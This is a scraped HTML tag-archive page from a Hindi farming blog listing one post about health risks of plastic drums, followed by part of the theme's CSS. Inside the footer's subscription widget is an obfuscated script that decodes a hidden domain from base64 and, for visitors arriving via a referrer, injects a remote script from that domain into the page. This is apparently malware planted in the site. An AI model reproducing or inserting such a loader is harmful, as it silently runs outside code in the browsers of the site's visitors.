                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फूल/गुलदाउदी"> गुलदाउदी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फूल/गुलनार"> गुलनार </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फूल/गुलाब"> गुलाब  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फूल/गेंदा"> गेंदा  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फूल/ग्लैडियोलस"> ग्लैडियोलस </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फूल/चमेली"> चमेली   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फूल/जरबेरा"> जरबेरा  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फूल/रजनीगंधा"> रजनीगंधा   </a>
                                                                </li>
                                                                <li>
                                                                    <h4>मसाले और चटनी  <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/मसाले-और-चटनी/अदरक"> अदरक </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/मसाले-और-चटनी/धनिया"> धनिया  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/मसाले-और-चटनी/मेथी"> मेथी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/मसाले-और-चटनी/सौंफ"> सौंफ  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/मसाले-और-चटनी/हल्दी"> हल्दी  </a>
                                                                </li>
                                                                <li>
                                                                    <h4>सब्जियां   <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/पालक">  पालक   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/मिर्च">  मिर्च   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/अरबी"> अरबी </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/आलू"> आलू  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/ककड़ी"> ककड़ी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/करेला"> करेला   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/काली-तोरी"> काली तोरी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/खीरा"> खीरा  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/खुम्ब"> खुम्ब  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/गाजर"> गाजर  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/चप्पन-कद्दू"> चप्पन कद्दू </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/टमाटर"> टमाटर   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/टिंडा"> टिंडा  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/पत्ता-गोभी"> पत्ता गोभी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/पेठा"> पेठा  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/प्याज-खरीफ"> प्याज (खरीफ)  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/प्याज़-रबी"> प्याज़ (रबी)  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/फूल-गोभी"> फूल गोभी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/बैंगन"> बैंगन  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ब्रोकली"> ब्रोकली </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/भिंडी"> भिंडी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/मटर"> मटर  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/मूली"> मूली  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/लहसुन"> लहसुन  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/लैटस"> लैटस  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/लौकी"> लौकी </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/शकरकंदी"> शकरकंदी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/शलगम"> शलगम  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/शिमला-मिर्च"> शिमला मिर्च   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/सैलेरी"> सैलेरी   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/हलवा-कद्दू"> हलवा कद्दू  </a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </li>
                                            </ul>
                                        </li>
                                        <li class="crop">
                                            <a href="#" id="liveStock">पशुपालन और मत्स्य</a>
                                            <ul class="mega-submenu withthree" id="liveStockmenu">
                                                <li class="active">
                                                    <a id="devagricultureDrpDown" data-toggle="tab" href="#agricultureDrpDown">
                                                        <img class="menu-icons lazyload" data-src="http://www.apnikheti.com/images/animalhusbanry.png" alt="Crops">
                                                        <h4>पशु</h4>
                                                    </a>
                                                </li>
                                                <li>
                                                    <a id="devfisheryDrpDown" data-toggle="tab" href="#fisheryDrpDown">
                                                        <img class="menu-icons lazyload" data-src="http://www.apnikheti.com/images/fishery.png" alt="horticulture">
                                                        <h4>मछली पकड़ना</h4>
                                                    </a>
                                                </li>
                                                <li>
                                                    <a id="devpoultryDrpDown" data-toggle="tab" href="#poultryDrpDown">
                                                        <img class="menu-icons lazyload" data-src="http://www.apnikheti.com/images/poultry.png" alt="horticulture">
                                                        <h4>मुर्गी पालन</h4>
                                                    </a>
                                                </li>
                                                <li class="megamenucontainer">
                                                    <div class="tab-content">
                                                        <div id="agricultureDrpDown" class="tab-pane fade in active">
                                                            <ul>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पशुपालन/कुत्ता">
                                                                        <h4>कुत्ता<span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पशुपालन/खरगोश">
                                                                        <h4>खरगोश<span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पशुपालन/गाय">
                                                                        <h4>गाय <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पशुपालन/घोड़ा">
                                                                        <h4>घोड़ा <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पशुपालन/बकरी">
                                                                        <h4>बकरी <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पशुपालन/भेड़">
                                                                        <h4>भेड़ <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पशुपालन/भैंस">
                                                                        <h4>भैंस <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पशुपालन/सुअर">
                                                                        <h4>सूअर <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                        <div id="fisheryDrpDown" class="tab-pane fade">
                                                            <ul>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/मछली-पालन/खारे-पानी-की-मछलियां">
                                                                        <h4>खारे पानी की मछलियां  
                                                                            <span class="apIcon rightArrow"></span>
                                                                        </h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/मछली-पालन/ताजे-पानी-की-मछलियां">
                                                                        <h4>ताजे पानी की मछलियां  
                                                                            <span class="http://www.apnikheti.comapIcon rightArrow"></span>
                                                                        </h4>
                                                                    </a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                        <div id="poultryDrpDown" class="tab-pane fade">
                                                            <ul>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पोल्टरी/ईमू"><h4>ईमू  <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4></a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पोल्टरी/टर्की"><h4>टर्की   <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4></a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पोल्टरी/बटेर"><h4>बटेर      <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4></a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पोल्टरी/बत्तख"><h4>बत्तख  <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4></a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पोल्टरी/मधुमक्खी"><h4>मधुमक्खी <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4></a>
                                                                </li>
                                                                 <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पोल्टरी/मुर्गी"><h4>मुर्गी   <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4></a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </li>
                                            </ul>
                                        </li>
                                        <li><a href="http://www.apnikheti.com/hn/pn/coming-soon">कार्बनिक</a></li>
                                        <li><a href="http://www.apnikheti.com/en/pn/govt-schemes">सरकारी योजनाओं</a></li>
                                        
                                        <li>
                                            <a href="http://www.apnikheti.com/hn/pn/विशेषज्ञों-क्यू-एंड-ए">माहिर सवाल जवाब</a>
                                        </li>
                                        <li>
                                        <a href="https://blog.apnikheti.com/?lang=hi">ब्लॉग</a>
                                        </li>
                                    </ul>
                                </div>
                                
                                                                                            </div>
                        </div>
                    </nav>
                </div>
            </header>


<div id="content" class="site-content container clearfix">
<div class="arch-search">
	<section id="primary" class="content-archive content-area ">

		<main id="main" class="site-main" role="main">



		


			<header class="page-header">



				<h1 class="archive-title">Tag: <span>रंग बिरंगे प्लास्टिक के ड्रम</span></h1>
				


			</header><!-- .page-header -->



			<div id="post-wrapper" class="post-wrapper clearfix">


				<div class="row">
				<div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 vikram">
<div class="post-column clearfix">

	<article id="post-4362" class="post-4362 post type-post status-publish format-standard has-post-thumbnail hentry category-25 category-10 tag-5845 tag-5844 tag-5841 tag-5840 tag-5466 tag-5842 tag-5847 tag-5839 tag-5846 tag-5843">

		<div class="post_image">
		<img width="800" height="400" data-src="https://blog.apnikheti.com/wp-content/uploads/2019/02/New-Project-5-800x400.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="plastic" decoding="async" srcset="https://blog.apnikheti.com/wp-content/uploads/2019/02/New-Project-5.jpg 800w, https://blog.apnikheti.com/wp-content/uploads/2019/02/New-Project-5-300x150.jpg 300w, https://blog.apnikheti.com/wp-content/uploads/2019/02/New-Project-5-768x384.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />		</div>

		<header class="entry-header">

						<h2 class="entry-title"><a href="https://blog.apnikheti.com/%e0%a4%aa%e0%a5%8d%e0%a4%b2%e0%a4%be%e0%a4%b8%e0%a5%8d%e0%a4%9f%e0%a4%bf%e0%a4%95-%e0%a4%95%e0%a5%87-%e0%a4%a1%e0%a5%8d%e0%a4%b0%e0%a4%ae-%e0%a4%b8%e0%a5%87-%e0%a4%b8%e0%a5%87%e0%a4%b9%e0%a4%a4/?lang=hi" rel="bookmark">
			रंग बिरंगे प्लास�...</a></h2>			</a>
			</h2>

			<div class="entry-meta"><img src="https://blog.apnikheti.com/wp-content/uploads/2019/02/hardeep-1-150x150.jpg" alt="author-img"><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://blog.apnikheti.com/author/hardeep-kaur/?lang=hi" title="View all posts by Hardeep Kaur" rel="author">Hardeep Kaur</a></span></span><span class="meta-date">
		<time class="entry-date published updated">22 Feb-19</time>
		</span><span class="meta-category"> <a href="https://blog.apnikheti.com/category/%e0%a4%b0%e0%a5%8b%e0%a4%9a%e0%a4%95/?lang=hi" rel="category tag">रोचक</a>, <a href="https://blog.apnikheti.com/category/%e0%a4%b8%e0%a4%ad%e0%a5%80/?lang=hi" rel="category tag">सभी</a></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">

		<p><p style="text-align: justify;">आम तौर पर देखने में आया है कि दुकानों, घरों, ढा�...</p>



		</div><!-- .entry-content -->

		<div class="row">
			<div class="col-xs-6">
				<a href="https://blog.apnikheti.com/%e0%a4%aa%e0%a5%8d%e0%a4%b2%e0%a4%be%e0%a4%b8%e0%a5%8d%e0%a4%9f%e0%a4%bf%e0%a4%95-%e0%a4%95%e0%a5%87-%e0%a4%a1%e0%a5%8d%e0%a4%b0%e0%a4%ae-%e0%a4%b8%e0%a5%87-%e0%a4%b8%e0%a5%87%e0%a4%b9%e0%a4%a4/?lang=hi" class="more-link">Read More</a>
			</div>
			<div class="col-xs-6 social_contact">
	            <div id="s-share-buttons" class="horizontal-w-c-circular s-share-w-c"><a href="http://www.facebook.com/sharer.php?u=https://blog.apnikheti.com/%e0%a4%aa%e0%a5%8d%e0%a4%b2%e0%a4%be%e0%a4%b8%e0%a5%8d%e0%a4%9f%e0%a4%bf%e0%a4%95-%e0%a4%95%e0%a5%87-%e0%a4%a1%e0%a5%8d%e0%a4%b0%e0%a4%ae-%e0%a4%b8%e0%a5%87-%e0%a4%b8%e0%a5%87%e0%a4%b9%e0%a4%a4/?lang=hi" target="_blank" title="Share to Facebook" class="s3-facebook hint--top"></a><a href="http://twitter.com/intent/tweet?text=रंग बिरंगे प्लास्टिक के ड्रम से सेहत को होने वाले नुकसानों के बारे में जानकारी&url=https://blog.apnikheti.com/%e0%a4%aa%e0%a5%8d%e0%a4%b2%e0%a4%be%e0%a4%b8%e0%a5%8d%e0%a4%9f%e0%a4%bf%e0%a4%95-%e0%a4%95%e0%a5%87-%e0%a4%a1%e0%a5%8d%e0%a4%b0%e0%a4%ae-%e0%a4%b8%e0%a5%87-%e0%a4%b8%e0%a5%87%e0%a4%b9%e0%a4%a4/?lang=hi" target="_blank"  title="Share to Twitter" class="s3-twitter hint--top"></a></div>	        </div>
	    </div>
	</article>
</div>
</div>
				</div>

			</div>



			


		


		</main><!-- #main -->

	</section><!-- #primary -->
</div>


	
</div>


</div>

<!-- #content -->

<div id="footer" class="footer-wrap">
    <footer id="mainFooter" class="footer">
        <div class="container">
            <div class="row">
                <div class="col-md-3 col-sm-6">
                    <div class="footerWidget1">
                                                                        <h4>लिंक</h4>
                        <div class="textwidget">
                            <div class="widgetBody">
                                <ul>
                                    <li><a href="http://www.apnikheti.com/hn/pn/होम">होम </a></li>
                                    <li><a href="http://www.apnikheti.com/hn/pn/फसल-वर्ग/फसलों">कृषि</a></li>
                                    <li><a href="http://www.apnikheti.com/hn/pn/पशुधन-श्रेणी/पशु">पशु</a></li>
                                    <li style="display:none"><a href="http://www.apnikheti.com/hn/pn/कृषि-मशीनरी/जुताई-इम्प्लीमेन्ट्स">कृषि मशीनरी</a></li>
                                    <li><a href="http://www.apnikheti.com/hn/pn/coming-soon">जैविक खेती</a></li>
                                    <li><a href="http://www.apnikheti.com/hn/pn/सरकारी-योजनाएं/बागवानी-सरकार-की-योजनाएं">सरकारी योजनाओं</a></li>
                                    <li><a href="http://www.apnikheti.com/hn/pn/विशेषज्ञ">विशेषज्ञ प्रश्न और उत्तर</a></li>
                                    <li><a href="http://www.apnikheti.com/blog/">ब्लॉग</a></li>
                                    <li><a href="http://www.apnikheti.com/index.php?r=site/BuySell">खरीदो और बेचो</a></li>
                                    <li><a href="http://www.apnikheti.com/build-your-website/">नि: शुल्क वेबसाइट </a></li>
                                </ul>
                            </div>
                        </div>
                                                                    </div>
                </div>
                <div class="col-md-3 col-sm-6">
                    <div class="footerWidget1">
                                                                        <h4>अधिक जानकारी</h4>
                        <div class="textwidget">
                            <div class="widgetBody">
                                <ul>
                                    <li><a href="/index.php?r=site/AboutUS">हमारे बारे</a></li>
                                    <li><a href="/index.php?r=site/privacy">नियम और शर्तें</a></li>
                                    <li><a href="/index.php?r=site/privacy">प्राइवेट पॉलिसी</a></li>
                                    <li><a href="/index.php?r=site/privacy">डिसकलेमर</a></li>
                                    <li><a href="http://www.apnikheti.com/index.php?r=site/contact">संपर्क करें</a></li>
                                </ul>
                            </div>
                        </div>
                                                                    </div>
                </div>
                <div class="col-md-3 col-sm-6">
                    <div class="footerWidget1">
                                                                        <h4>संपर्क जानकारी</h4>
                        <div class="textwidget">
                            <div class="widgetBody">
                                <ul class="contacts">
                                    <li><a href="#"><i class="fa fa-map-marker"></i> डी-253, सैक्टर—75, इंडस्ट्रीयल एरिया, मोहाली, पंजाब, भारत</a></li>
                                    <li><a href="mailto:info@apnikheti.com"><i class="fa fa-envelope"></i> info@apnikheti.com</a></li>
                                    <li><a href="tel:+919779977641"><i class="fa fa-phone"></i> +91 977 997 7641</a></li>
                                </ul>
                            </div>
                        </div>
                                                                    </div>
                </div>
                <div class="col-md-3 col-sm-6">
                    <div class="footerWidget1">
                                                                        <h4>सदस्यता लें</h4>
                        <div class="es_caption">नए अपडेटस और खबरों के लिए सबसक्राइब करें</div>
                        <div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>                                                                        <div class="footerIcons">
                            <ul>
                                <li><a target="_blank" href="https://www.facebook.com/apnikhetii"><i class="fa fa-facebook"></i></a></li>
                                <!--<li><a target="_blank" href="https://twitter.com/apnikheti"><i class="fa fa-twitter"></i></a></li>-->
                                <!--<li><a target="_blank" href="https://plus.google.com/u/0/b/111723719341865615234/"><i class="fa fa-google-plus"></i></a></li>
                                <li><a target="_blank" href="https://www.pinterest.com/apnikheti/"><i class="fa fa-pinterest"></i></a></li>-->
                                <li><a target="_blank" href="https://www.instagram.com/apni.kheti/"><i class="fa fa-instagram"></i></a></li>
                                <li class="youtube"> <a target="_blank" href="https://www.youtube.com/apnikheti"><i class="fa fa-youtube"></i></a></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </footer>
    
    <footer class="footer2">
        <div class="container">
            <div class="row">
                <div class="col-sm-6 col-xs-12">
                </div>
                <div class="col-sm-6 col-xs-12">
                    <div class="googlePlay pull-right">
                        <a target="_blank" href="https://itunes.apple.com/gb/app/apni-kheti/id1224088585?mt=8" class="app-store"><img class="img-responsive lazyload" data-src="http://www.apnikheti.com/progressivefarmers/wp-content/themes/progressivefarmers/images/app-store.png" alt="googleplay"></a>
                    </div>
                    <div class="googlePlay pull-right">
                        <a target="_blank" href="https://play.google.com/store/apps/details?id=com.cogneesol.apnikhetiapp" class="app-store"><img class="img-responsive lazyload" data-src="http://www.apnikheti.com/progressivefarmers/wp-content/themes/progressivefarmers/images/googlePlay.png" alt="googleplay"></a>
                    </div>
                </div>
            </div>
        </div>
    </footer>
</div>

<!-- #page --> 

<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script> 
<!-- tab scripts jquery starts here -->

<script>
    $(document).ready(function() {
        $("#es_txt_button").val('सदस्यता लें');
    });
</script>


<script>
    /** Tab In Mobile  **/
    (function($) {
        'use strict';
        $(document).on('show.bs.tab', '.nav-tabs-responsive [data-toggle="tab"]', function(e) {
            var $target = $(e.target);
            var $tabs = $target.closest('.nav-tabs-responsive');
            var $current = $target.closest('li');
            var $parent = $current.closest('li.dropdown');
            $current = $parent.length > 0 ? $parent : $current;
            var $next = $current.next();
            var $prev = $current.prev();
            var updateDropdownMenu = function($el, position) {
                $el
                    .find('.dropdown-menu')
                    .removeClass('pull-xs-left pull-xs-center pull-xs-right')
                    .addClass('pull-xs-' + position);
            };
            $tabs.find('>li').removeClass('next prev');
            $prev.addClass('prev');
            $next.addClass('next');
            updateDropdownMenu($prev, 'left');
            updateDropdownMenu($current, 'center');
            updateDropdownMenu($next, 'right');
        });
    })(jQuery);

    /** Tab On Hover Open  **/
    $(document).ready(function() {
        $('.mega-submenu > li > a').hover(function() {
            $(this).tab('show');
        });
    });


    $(document).ready(function() {
        var trigger = $('.hamburger'),
            overlay = $('.overlay'),
            isClosed = false;
        trigger.click(function() {
            hamburger_cross();
        });
        function hamburger_cross() {
            if (isClosed == true) {
                overlay.hide();
                trigger.removeClass('is-open');
                trigger.addClass('is-closed');
                isClosed = false;
            } else {
                overlay.show();
                trigger.removeClass('is-closed');
                trigger.addClass('is-open');
                isClosed = true;
            }
        }
        $('[data-toggle="offcanvas"]').click(function() {
            $('#wrapper').toggleClass('toggled');
        });
    });

    //Load More Post 
    var ajaxUrl = "https://blog.apnikheti.com/wp-admin/admin-ajax.php";
    var page = 2;

    function getAjaxPost(strCat, lang)
    {
        var data = {    
            'action':'load_posts_by_ajax',
            'page':page,
            'category':strCat,
            'lang':lang,
            beforeSend: function( xhr ) {
                $('.loadIcon').show();
            }
        };
        $.post(ajaxUrl, data, function(response){
            $('.'+strCat).append(response);
            $('.loadIcon').hide();
            page ++;
        });        

    }
</script>

<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script> 
<!-- tab scripts jquery starts here --> 
<script type="text/javascript" src="https://arrow.scrolltotop.com/arrow50.js"></script>
<!-- For Image Lazy Load (Low Server Request Time) -->
<!-- For Image Lazy Load (Low Server Request Time) -->
<script src="//cdnjs.cloudflare.com/ajax/libs/lazysizes/4.1.5/lazysizes.min.js" defer></script>    

			<script>
				jQuery(document).ready(function($) {
	            $(".hint--top").tooltipster({animation: "grow",});
	        	});
			</script>
			<script type='text/javascript' id='es-widget-js-extra'>
/* <![CDATA[ */
var es_widget_notices = {"es_email_notice":"Please enter email address","es_incorrect_email":"Please provide a valid email address","es_load_more":"loading...","es_ajax_error":"Cannot create XMLHTTP instance","es_success_message":"Successfully Subscribed.","es_success_notice":"Your subscription was successful! Within a few minutes, kindly check the mail in your mailbox and confirm your subscription. If you can't see the mail in your mailbox, please check your spam folder.","es_email_exists":"Email Address already exists!","es_error":"Oops.. Unexpected error occurred.","es_invalid_email":"Invalid email address","es_try_later":"Please try after some time","es_problem_request":"There was a problem with the request"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/plugins/email-subscribers/widget/es-widget.js?ver=6.2.2' id='es-widget-js'></script>
<script type='text/javascript' id='es-widget-page-js-extra'>
/* <![CDATA[ */
var es_widget_page_notices = {"es_email_notice":"Please enter email address","es_incorrect_email":"Please provide a valid email address","es_load_more":"loading...","es_ajax_error":"Cannot create XMLHTTP instance","es_success_message":"Successfully Subscribed.","es_success_notice":"Your subscription was successful! Within a few minutes, kindly check the mail in your mailbox and confirm your subscription. If you can't see the mail in your mailbox, please check your spam folder.","es_email_exists":"Email Address already exists!","es_error":"Oops.. Unexpected error occurred.","es_invalid_email":"Invalid email address","es_try_later":"Please try after some time","es_problem_request":"There was a problem with the request"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/plugins/email-subscribers/widget/es-widget-page.js?ver=6.2.2' id='es-widget-page-js'></script>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://blog.apnikheti.com/wp-content/themes/tortuga/style.css?ver=6.2.2
body_size: 12183
content:
* {
  margin: 0;
  padding: 0;
  outline: none !important;
}

body {
  background-color: #fff;
  font-family: "Open Sans", sans-serif;
  font-size: 15px;
}

img {
  max-width: 100%;
  height: auto;
}

hr {
  margin: 10px 0;
}

h1 {
  font-size: 28px;
  font-weight: 300;
}

h4 {
  font-size: 20px;
  font-weight: 600;
  color: #333333;
}

a {
  text-decoration: none;
}

a:hover,
a:visited,
a:link,
a:active {
  text-decoration: none;
}

a,
i.icons,
button,
input[type="submit"],
.overlay {
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

ul,
ol {
  padding: 0;
}

button[disabled],
html input[disabled] {
  cursor: not-allowed;
}

input[type="text"],
input[type="email"],
input[type="password"],
input[type="url"],
input[type="tel"],
input[type="number"],
textarea,
select {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}

select::-ms-expand {
  display: none;
}

.clear {
  clear: both;
}

select {
  background: url("../images/downarrow.png") no-repeat right center;
  padding-right: 25px !important;
}

select option {
  font-size: 13px;
  padding: 1px 4px;
}

.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
}

.aligncenter {
  display: block;
  clear: both;
  margin-right: auto;
  margin-left: auto;
}

.container .container {
  padding: 0;
  width: 100%;
}

/*****  Main CSS  *****/

.topHeader {
  background-color: #fff;
  left: 0;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 99;
}

.homepage nav {
  z-index: 9;
}

.topStrip {
  background-color: #373737;
  padding: 6px 0;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.rightStrip {
  float: right;
}

.loginDetails {
  float: left;
}

.languageSelect {
  margin: 0 0 0 8px;
}

#lang_sel {
  font-family: "Open Sans", sans-serif;
  height: auto;
  vertical-align: top;
}

#lang_sel > ul > li {
  z-index: 1 !important;
  width: auto;
  min-width: 90px;
}

#lang_sel > ul > li > a.lang_sel_sel {
  background: url("images/downarrow.png") no-repeat right center;
  background-color: #fff;
  border: 1px solid #fff;
  border-radius: 2px;
  font-size: 13px;
  margin: 0;
  padding: 1px 24px 1px 5px;
  line-height: 22px;
}

#lang_sel > ul > li > a.lang_sel_sel:hover,
#lang_sel > ul > li > a.lang_sel_sel:focus {
  background-color: #fff;
}

#lang_sel img.iclflag {
  top: -2px;
  display: none;
}

#lang_sel > ul ul {
  width: 100%;
}

#lang_sel > ul ul > li {
  width: 100%;
}

#lang_sel > ul ul > li > a {
  padding: 8px 5px;
  font-size: 12px;
}

.headerSection {
  display: inline-block;
  padding: 15px 0;
  vertical-align: top;
  width: 100%;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.logo img {
  width: 118px;
}

.searchWrapper {
  float: left;
  margin: 0px 30px 0 0;
  position: relative;
  width: 360px;
}

.searchWrapper .searchf {
  border: 1px solid #999;
  border-radius: 1px;
  color: #424242;
  float: left;
  font-size: 14px;
  font-weight: 600;
  height: 42px;
  padding: 6px 40px 6px 15px;
  width: 100%;
}

.searchWrapper .fa.fa-search {
  color: #999;
  height: 100%;
  line-height: 42px;
  position: absolute;
  right: 0;
  text-align: center;
  top: 0;
  width: 40px;
}

.searchWrapper input[type="submit"] {
  background-color: transparent;
  border: medium none;
  cursor: pointer;
  display: block;
  height: 100%;
  opacity: 0;
  padding: 0;
  position: absolute;
  right: 0;
  top: 0;
  width: 40px;
  z-index: 1;
}

.searchWrapper input[type="submit"]:disabled {
  cursor: no-drop;
}

.socialIconWrapper {
  float: left;
}

.socialIcon {
  list-style: none;
  margin: 0;
  overflow: hidden;
  padding: 0;
}

.socialIcon li {
  float: left;
  height: 42px;
  width: 42px;
